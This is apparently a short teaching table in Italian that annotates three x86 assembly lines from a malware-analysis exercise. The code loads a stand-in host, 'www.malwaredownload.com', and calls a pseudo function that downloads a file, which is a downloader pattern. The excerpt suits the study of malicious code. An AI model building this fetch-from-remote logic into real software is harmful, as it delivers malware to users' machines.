 Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione